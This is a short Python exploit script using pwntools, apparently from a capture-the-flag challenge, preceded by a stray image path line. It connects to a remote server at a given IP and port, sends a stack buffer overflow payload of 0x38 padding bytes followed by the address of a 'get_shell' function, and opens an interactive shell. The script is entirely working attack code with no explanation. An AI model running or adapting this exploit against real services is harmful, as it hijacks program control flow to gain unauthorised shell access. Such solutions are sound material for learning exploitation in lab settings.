 vi stack_exp.py
#!/usr/bin/env python
from pwn import *
get_shell = 0x400751
r = remote('114.116.54.89',10003)
payload='a'*0x38 +p64(get_shell)
r.recvuntil("say something?\n")
r.sendline(payload)
r.interactive()
####### HR_SEC  Lsky##########
~